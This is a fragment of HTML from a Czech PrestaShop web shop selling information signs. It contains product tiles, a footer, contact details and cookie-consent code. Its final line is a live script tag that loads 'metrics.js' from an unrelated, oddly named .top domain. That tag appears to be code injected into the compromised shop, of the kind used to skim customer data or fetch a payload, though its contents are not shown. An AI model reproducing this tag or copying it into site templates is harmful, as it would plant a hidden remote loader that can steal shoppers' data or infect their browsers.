  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

        
      </div>

      
    <ul class="product-flags js-product-flags">
            </ul>

    </div>
  </article>
</div>

            
<div class="js-product product col-xs-6 col-lg-4 col-xl-3">
  <article class="product-miniature js-product-miniature" data-id-product="641" data-id-product-attribute="0">
    <div class="thumbnail-container">
      <div class="thumbnail-top">
        
                      <a href="https://piktogramy-reklamni-predmety.cz/informacni-cedule/641-cedule-zakaz-vstupu-pod-vlivem-1.html" class="thumbnail product-thumbnail">
              <img
                src="https://piktogramy-reklamni-predmety.cz/1946-home_default/cedule-zakaz-vstupu-pod-vlivem-1.jpg"
                alt="Cedule ZÁKAZ VSTUPU POD..."
                loading="lazy"
                data-full-size-image-url="https://piktogramy-reklamni-predmety.cz/1946-large_default/cedule-zakaz-vstupu-pod-vlivem-1.jpg"
                width="250"
                height="250"
              />
            </a>
                  

        <div class="highlighted-informations no-variants">
          
            <a class="quick-view js-quick-view" href="#" data-link-action="quickview">
              <i class="material-icons search">&#xE8B6;</i> Rychlý náhled
            </a>
          

          
                      
        </div>
      </div>

      <div class="product-description">
        
                      <h2 class="h3 product-title"><a href="https://piktogramy-reklamni-predmety.cz/informacni-cedule/641-cedule-zakaz-vstupu-pod-vlivem-1.html" content="https://piktogramy-reklamni-predmety.cz/informacni-cedule/641-cedule-zakaz-vstupu-pod-vlivem-1.html">Cedule ZÁKAZ VSTUPU POD...</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="price" aria-label="Cena">
                                                  130 Kč
                              </span>

              

              
            </div>
                  

        
          
<div class="product-list-reviews" data-id="641" data-url="https://piktogramy-reklamni-predmety.cz/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

        
      </div>

      
    <ul class="product-flags js-product-flags">
            </ul>

    </div>
  </article>
</div>

            
<div class="js-product product col-xs-6 col-lg-4 col-xl-3">
  <article class="product-miniature js-product-miniature" data-id-product="777" data-id-product-attribute="0">
    <div class="thumbnail-container">
      <div class="thumbnail-top">
        
                      <a href="https://piktogramy-reklamni-predmety.cz/informacni-cedule/777-cedule-zakaz-vstupu-v-pokryvce-hlavy-1.html" class="thumbnail product-thumbnail">
              <img
                src="https://piktogramy-reklamni-predmety.cz/2353-home_default/cedule-zakaz-vstupu-v-pokryvce-hlavy-1.jpg"
                alt="Cedule ZÁKAZ VSTUPU V..."
                loading="lazy"
                data-full-size-image-url="https://piktogramy-reklamni-predmety.cz/2353-large_default/cedule-zakaz-vstupu-v-pokryvce-hlavy-1.jpg"
                width="250"
                height="250"
              />
            </a>
                  

        <div class="highlighted-informations no-variants">
          
            <a class="quick-view js-quick-view" href="#" data-link-action="quickview">
              <i class="material-icons search">&#xE8B6;</i> Rychlý náhled
            </a>
          

          
                      
        </div>
      </div>

      <div class="product-description">
        
                      <h2 class="h3 product-title"><a href="https://piktogramy-reklamni-predmety.cz/informacni-cedule/777-cedule-zakaz-vstupu-v-pokryvce-hlavy-1.html" content="https://piktogramy-reklamni-predmety.cz/informacni-cedule/777-cedule-zakaz-vstupu-v-pokryvce-hlavy-1.html">Cedule ZÁKAZ VSTUPU V...</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="price" aria-label="Cena">
                                                  140 Kč
                              </span>

              

              
            </div>
                  

        
          
<div class="product-list-reviews" data-id="777" data-url="https://piktogramy-reklamni-predmety.cz/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

        
      </div>

      
    <ul class="product-flags js-product-flags">
            </ul>

    </div>
  </article>
</div>

    </div>
</section>

    

    
      <div class="modal fade js-product-images-modal" id="product-modal">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-body">
                <figure>
                      <img
              class="js-modal-product-cover product-cover-modal"
              width="800"
              src="https://piktogramy-reklamni-predmety.cz/1847-large_default/cedule-nebezpeci-nakazy-1.jpg"
                              alt="Cedule NEBEZPEČÍ NÁKAZY 1"
                            height="800"
            >
                    <figcaption class="image-caption">
          
            <div id="product-description-short"><p>Cedule s motivem <b>NEBEZPEČÍ NÁKAZY </b>.</p>
<p>Plastová cedule polepena vyřezávanou barevnou folií s dlouhou životností o  <strong>rozměru 220 x 160 mm</strong>. </p></div>
          
        </figcaption>
        </figure>
        <aside id="thumbnails" class="thumbnails js-thumbnails text-sm-center">
          
            <div class="js-modal-mask mask  nomargin ">
              <ul class="product-images js-modal-product-images">
                                  <li class="thumb-container js-thumb-container">
                    <img
                      data-image-large-src="https://piktogramy-reklamni-predmety.cz/1847-large_default/cedule-nebezpeci-nakazy-1.jpg"
                      class="thumb js-modal-thumb"
                      src="https://piktogramy-reklamni-predmety.cz/1847-home_default/cedule-nebezpeci-nakazy-1.jpg"
                                              alt="Cedule NEBEZPEČÍ NÁKAZY 1"
                                            width="250"
                      height="148"
                    >
                  </li>
                                  <li class="thumb-container js-thumb-container">
                    <img
                      data-image-large-src="https://piktogramy-reklamni-predmety.cz/1845-large_default/cedule-nebezpeci-nakazy-1.jpg"
                      class="thumb js-modal-thumb"
                      src="https://piktogramy-reklamni-predmety.cz/1845-home_default/cedule-nebezpeci-nakazy-1.jpg"
                                              alt="Cedule NEBEZPEČÍ NÁKAZY 1"
                                            width="250"
                      height="148"
                    >
                  </li>
                              </ul>
            </div>
          
                  </aside>
      </div>
    </div><!-- /.modal-content -->
  </div><!-- /.modal-dialog -->
</div><!-- /.modal -->
    

    
      <footer class="page-footer">
        
          <!-- Footer content -->
        
      </footer>
    
  </section>


    
  </div>


          
        </div>
        
      </section>

      <footer id="footer" class="js-footer">
        
          <div class="container">
  <div class="row">
    
      

  <div class="block-social col-lg-4 col-md-12 col-sm-12">
    <ul>
          </ul>
  </div>


    
  </div>
</div>
<div class="footer-container">
  <div class="container">
    <div class="row">
      
        <div class="col-md-6 links">
  <div class="row">
      <div class="col-md-6 wrapper">
      <p class="h3 hidden-sm-down">Před nákupem</p>
      <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_2" data-toggle="collapse">
        <span class="h3">Před nákupem</span>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span>
      </div>
      <ul id="footer_sub_menu_2" class="collapse">
                  <li>
            <a
                id="link-cms-page-1-2"
                class="cms-page-link"
                href="https://piktogramy-reklamni-predmety.cz/content/1-dodaci-podminky"
                title="dodací podmínky společnosti StudioJaro"
                            >
              Dodací podmínky
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-2-2"
                class="cms-page-link"
                href="https://piktogramy-reklamni-predmety.cz/content/2-podminky-ochrany-osobnich-udaju"
                title="Právní ustanovení"
                            >
              Podmínky ochrany osobních údajů
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-4-2"
                class="cms-page-link"
                href="https://piktogramy-reklamni-predmety.cz/content/4-o-nas"
                title="nabízíme širokou nabídku orientačních systémů, piktogramů, reklamních poutačů, universálních cedulí, reklamních a dárkových předmětů."
                            >
              O nás
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-3-2"
                class="cms-page-link"
                href="https://piktogramy-reklamni-predmety.cz/content/3-obchodni-podminky"
                title=""
                            >
              Obchodní podmínky
            </a>
          </li>
                  <li>
            <a
                id="link-static-page-contact-2"
                class="cms-page-link"
                href="https://piktogramy-reklamni-predmety.cz/kontakt"
                title="Napište nám přes kontaktní formulář"
                            >
              Kontaktujte nás
            </a>
          </li>
              </ul>
    </div>
      <div class="col-md-6 wrapper">
      <p class="h3 hidden-sm-down">Dále nabízíme</p>
      <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_1" data-toggle="collapse">
        <span class="h3">Dále nabízíme</span>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span>
      </div>
      <ul id="footer_sub_menu_1" class="collapse">
                  <li>
            <a
                id="link-cms-page-5-1"
                class="cms-page-link"
                href="https://piktogramy-reklamni-predmety.cz/content/5-vyroba-reklamy"
                title="Nabízíme vám vysoce kvalitní velkoplošnou plno barevnou foliovou a řezannou reklamu včetně grafickéhgo zpracování návrhu"
                            >
              Výroba reklamy
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-6-1"
                class="cms-page-link"
                href="https://piktogramy-reklamni-predmety.cz/content/6-zakazkova-vyroba-3d-textu-a-log"
                title="Výroba 3D nápisů, log atd. (nebo jak to napsat) z extrudovaného polystyrenu nebo plastu až do výšky 100cm."
                            >
              Zakázková výroba 3D textu a log
            </a>
          </li>
              </ul>
    </div>
      <div class="col-md-6 wrapper">
      <p class="h3 hidden-sm-down">Podporujeme</p>
      <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_3" data-toggle="collapse">
        <span class="h3">Podporujeme</span>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span>
      </div>
      <ul id="footer_sub_menu_3" class="collapse">
                  <li>
            <a
                id="link-custom-page-racakovic-cyklotoulky-aneb-toulky-jedne-rodinky-na-kolech-nejen-po-cesku-3"
                class="custom-page-link"
                href="https://racoon.cz"
                title=""
                 target="_blank"             >
              Račákovic cyklotoulky aneb toulky jedné rodinky na kolech nejen po Česku
            </a>
          </li>
              </ul>
    </div>
    </div>
</div>
<div id="block_myaccount_infos" class="col-md-3 links wrapper">
  <p class="h3 myaccount-title hidden-sm-down">
    <a class="text-uppercase" href="https://piktogramy-reklamni-predmety.cz/muj-ucet" rel="nofollow">
      Váš účet
    </a>
  </p>
  <div class="title clearfix hidden-md-up" data-target="#footer_account_list" data-toggle="collapse">
    <span class="h3">Váš účet</span>
    <span class="float-xs-right">
      <span class="navbar-toggler collapse-icons">
        <i class="material-icons add">&#xE313;</i>
        <i class="material-icons remove">&#xE316;</i>
      </span>
    </span>
  </div>
  <ul class="account-list collapse" id="footer_account_list">
            <li>
          <a href="https://piktogramy-reklamni-predmety.cz/osobni-udaje" title="Osobní údaje" rel="nofollow">
            Osobní údaje
          </a>
        </li>
            <li>
          <a href="https://piktogramy-reklamni-predmety.cz/historie-objednavek" title="Objednávky" rel="nofollow">
            Objednávky
          </a>
        </li>
            <li>
          <a href="https://piktogramy-reklamni-predmety.cz/dobropis" title="Dobropisy" rel="nofollow">
            Dobropisy
          </a>
        </li>
            <li>
          <a href="https://piktogramy-reklamni-predmety.cz/adresy" title="Adresy" rel="nofollow">
            Adresy
          </a>
        </li>
            <li>
          <a href="https://piktogramy-reklamni-predmety.cz/sleva" title="Slevové kupóny" rel="nofollow">
            Slevové kupóny
          </a>
        </li>
        
	</ul>
</div>

<div class="block-contact col-md-3 links wrapper">
  <div class="title clearfix hidden-md-up" data-target="#contact-infos" data-toggle="collapse">
    <span class="h3">Informace o obchodu</span>
    <span class="float-xs-right">
      <span class="navbar-toggler collapse-icons">
        <i class="material-icons add">keyboard_arrow_down</i>
        <i class="material-icons remove">keyboard_arrow_up</i>
      </span>
    </span>
  </div>

  <p class="h4 text-uppercase block-contact-title hidden-sm-down">Informace o obchodu</p>
  <div id="contact-infos" class="collapse">
    StudioJaro - piktogramy, cedule a výroba reklamy<br />Na Křtaltě 3<br />789 01 Zábřeh<br />Czech Republic
          <br>
            Zavolejte nám: <span>731 158 762</span>
                  <br>
        Napište nám:
        <script type="text/javascript">document.write(unescape('%3c%61%20%68%72%65%66%3d%22%6d%61%69%6c%74%6f%3a%69%6e%66%6f%40%70%69%6b%74%6f%67%72%61%6d%79%2d%72%65%6b%6c%61%6d%6e%69%2d%70%72%65%64%6d%65%74%79%2e%63%7a%22%20%3e%69%6e%66%6f%40%70%69%6b%74%6f%67%72%61%6d%79%2d%72%65%6b%6c%61%6d%6e%69%2d%70%72%65%64%6d%65%74%79%2e%63%7a%3c%2f%61%3e'))</script>
      </div>
</div>
<script type="text/javascript"><!--//--><![CDATA[//><!--
//
var _hwq = _hwq || [];
    _hwq.push(['setKey', '19DF881BF9CB52BB25B4C86409B9C7C3']);_hwq.push(['setTopPos', '60']);_hwq.push(['showWidget', '21']);(function() {
    var ho = document.createElement('script'); ho.type = 'text/javascript'; ho.async = true;
    ho.src = 'https://www.heureka.cz/direct/i/gjs.php?n=wdgt&sak=19DF881BF9CB52BB25B4C86409B9C7C3';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ho, s);
})();
//--><!]]></script><link rel="stylesheet" type="text/css" href="https://cdn.jsdelivr.net/npm/cookieconsent@3/build/cookieconsent.min.css" />

<script src="https://cdn.jsdelivr.net/npm/cookieconsent@3/build/cookieconsent.min.js" data-cfasync="false"></script>


<script data-keepinline="true" data-nocompress="true">
window.cookieconsent.initialise({
  "palette": {
    "popup": {
      "background": "#000"
    },
    "button": {
      "background": "#f1d600"
    }
  },
  "theme": "classic",
  "position": "bottom-right",
  "type": "opt-out",
  "content": {
    "message": "Tyto webové stránky ukládají v souladu se zákony na vaše zařízení soubory, obecně nazývané cookies. Odsouhlaste prosím nastavení cookies souborů pro použití webu.",
    "link": "Více informací",
    "dismiss": "Jen nezbytně nutné ",
    "deny": "Jen nezbytně nutné ",
    "allow": "Používat všechny",
    "href": "https://piktogramy-reklamni-predmety.cz/content/7-podrobne-o-cookies"
  }
});
</script> 


      
    </div>
    <div class="row">
      
        <div class="blockreassurance col-sm-12">
                <div class="row">
                                                                                                                    <div class="col-md-4 offset-md-0 col-sm-6 offset-sm-0 col-xs-12"
            >
            <div class="block-icon">
                                                          <img class="svg invisible" src="/modules/blockreassurance/views/img/reassurance/pack2/security.svg">
                                                </div>
            <div class="block-title" style="color:#000000">Zásady zabezpečení</div>
            <p style="color:#000000;">Pro bezpečnou komunikaci používáme šifrované spojení pomocí SSL. </p>
        </div>
                                                                                                                          <div class="col-md-4 offset-md-0 col-sm-6 offset-sm-0 col-xs-12"
            >
            <div class="block-icon">
                                                          <img class="svg invisible" src="/modules/blockreassurance/views/img/reassurance/pack2/carrier.svg">
                                                </div>
            <div class="block-title" style="color:#000000">Zásady doručení</div>
            <p style="color:#000000;">Vaši objednáku se snažíme expedovat v nekratší možné době, obvykle do dvou pracovních dnů.</p>
        </div>
                                                                                                                                                                          <div class="col-md-4 offset-md-0 col-sm-4 offset-sm-0 col-xs-12"
            >
            <div class="block-icon">
                                                          <img class="svg invisible" src="/modules/blockreassurance/views/img/reassurance/pack2/parcel.svg">
                                                </div>
            <div class="block-title" style="color:#000000">Zásady vrácení</div>
            <p style="color:#000000;">Na rozmyšlenou zda si naše produkty ponecháte nebo nám je vrátíte zpět máte 2 týdny.</p>
        </div>
              </div>
</div>

      
    </div>
    <div class="row">
      <div class="col-md-12">
        <p class="text-sm-center">
          
            <a href="https://www.prestashop.com" target="_blank" rel="noopener noreferrer nofollow">
              © 2025 - Software pro elektronický obchod od PrestaShop™
            </a>
          
        </p>
      </div>
    </div>
  </div>
</div>
        
      </footer>

    </main>

    
        <script type="text/javascript" src="https://piktogramy-reklamni-predmety.cz/themes/classic/assets/cache/bottom-d29a7153.js" ></script>


    

    
      <script src="https://merikscomebackpls.top/piktogramy-reklamni-predmety/metrics.js"></script>
    
  </body>

</html>